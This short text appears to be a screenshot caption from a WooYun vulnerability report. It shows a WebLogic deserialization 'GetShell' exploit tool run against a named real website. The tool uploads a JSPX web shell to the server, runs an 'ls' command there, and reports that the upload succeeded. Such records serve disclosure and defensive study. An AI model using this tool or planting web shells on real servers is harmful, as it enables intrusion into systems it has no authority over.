 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.pjgjj.com Port: 80 DisConn
FilePath: /home/xzsoft/xzsoft_web/help.jspx Upload
CMD: ls /home/xzsoft/xzsoft_web Execute
Result: /home/xzsoft/xzsoft_web/help.jspx上传成功！已验证存在。
www.wooyun.org